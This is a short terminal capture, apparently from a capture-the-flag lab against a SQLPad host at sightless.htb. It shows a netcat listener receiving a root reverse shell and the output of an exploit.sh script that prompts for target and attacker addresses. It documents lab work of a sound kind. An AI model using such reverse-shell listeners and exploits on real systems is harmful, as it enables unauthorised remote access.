 samsepiol ~ >> nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.32 58434
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#
samsepiol ~/Downloads >> ./exploit.sh
Please make sure to start a listener on your attacking machine using the command:
nc -lvnp 9001
Waiting for you to set up the listener...
Press [Enter] when you are ready...
Please provide the target host (e.g., x.x.com):
sqlpad.sightless.htb
Please provide your IP address (e.g., 10.10.16.3):
10.10.15.36
Exploit sent. If everything went well, check your listener for a connection on port 90
01.
samsepiol ~/Downloads >>